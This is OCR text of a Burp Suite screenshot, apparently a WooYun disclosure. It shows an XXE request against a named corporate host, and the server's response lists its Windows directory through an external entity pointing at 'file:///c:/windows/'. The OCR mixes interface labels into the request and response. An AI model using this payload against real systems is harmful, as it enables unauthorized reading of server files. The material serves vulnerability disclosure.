 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://bap.ufida.com ?
Request
Raw Params Headers Hex
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
<faultstring>java.lang.RuntimeException: can not find datasource: ?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1396
Date: Wed, 20 Jan 2016 02:29:40 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [
<!ENTITY xxe1two SYSTEM "file:///c:/windows/" >
]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:ServeraaRemove.exe
AppCompat
AppPatch
assembly
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 1,501 (1,070 millis)